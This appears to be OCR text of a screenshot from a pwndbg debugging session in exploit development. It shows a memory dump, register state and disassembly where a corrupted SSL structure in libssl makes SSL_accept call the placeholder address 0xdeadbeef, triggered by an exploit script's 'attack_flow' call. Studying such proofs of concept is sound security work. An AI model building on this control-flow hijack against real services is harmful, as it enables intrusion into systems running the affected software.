 > - 6
> - 7
> - 8
> - 9
> - 10
looow@looow: ~/桌面
looow@looow: ~/桌... × looow@looow: ~/桌... × looow@looow: ~/桌... × looow@looow: ~/桌... ×
pwndbg>
0x00007effad4bdf53 in ?? () from target:/usr/lib/x86_64-linux-gnu/libssl.so.1.1
pwndbg> x/20xg 0x7effa83f6800
0x7effa83f6800: 0x0000000000000304 0x00007effad7273c0
0x7effa83f6810: 0x00007effa83c0580 0x00007effa83c0580
0x7effa83f6820: 0x0000000000000000 0x0000000000000001
0x7effa83f6830: 0x00000000deadbeef 0x0000000000000000
0x7effa83f6840: 0x0000000000000000 0x0000000100000004
0x7effa83f6850: 0x0000000100000001 0x0000000100000001
0x7effa83f6860: 0x0000000100000000 0x0000000000000000
0x7effa83f6870: 0x0000000000000000 0x0000000000000000
0x7effa83f6880: 0x0000000000000000 0x0000000000000000
0x7effa83f6890: 0x00007effa8373284 0x0000000000000000
pwndbg>
exp.attack_flow(__sock,offset,pay)
#SSL_accept
RDX 0x0
RDI 0x7effa83f6800 ◂— 0x304
RSI 0x0
R8 0x7effa9998740 —▸ 0x12c4e18 —▸ 0x841f0f ◂— mov al, 0x48
R9 0xfffffffffffffff0
R10 0x6
R11 0x3f
R12 0x17
R13 0x7effa841a000 ◂— 0x0
R14 0x0
R15 0x2000
RBP 0x7effa83f6800 ◂— 0x304
RSP 0x7fff88bb61c0 ◂— 0x2000
*RIP 0x7effad4bdf53 ◂— call qword ptr [rbp + 0x30]
[ DISASM / x86-64 / set emulate on ]
0x7effad4bdf40 mov rdi, rbp
0x7effad4bdf43 call SSL_in_init <SSL_in_init>
0x7effad4bdf48 test eax, eax
0x7effad4bdf4a je 0x7effad4bdcb1 <0x7effad4bdcb1>
0x7effad4bdf50 mov rdi, rbp
► 0x7effad4bdf53 call qword ptr [rbp + 0x30] <0xdeadbeef>